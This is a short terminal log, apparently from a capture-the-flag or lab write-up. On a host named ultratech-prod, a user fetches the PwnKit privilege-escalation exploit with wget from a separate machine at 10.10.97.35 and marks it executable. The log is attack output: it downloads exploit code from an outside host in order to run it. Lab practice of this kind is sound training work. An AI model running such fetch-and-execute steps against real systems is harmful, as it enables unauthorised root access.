 r00t@ultratech-prod:~$ wget http://10.10.97.35:8081/PwnKit
--2025-07-26 12:43:19--  http://10.10.97.35:8081/PwnKit
Connecting to 10.10.97.35:8081... connected.
HTTP request sent, awaiting response... 200 OK
Length: 18040 (18K) [application/octet-stream]
Saving to: ‘PwnKit’
PwnKit              100%[===================>]  17.62K  --.-KB/s    in 0s
2025-07-26 12:43:19 (205 MB/s) - ‘PwnKit’ saved [18040/18040]
r00t@ultratech-prod:~$ chmod +x ./PwnKit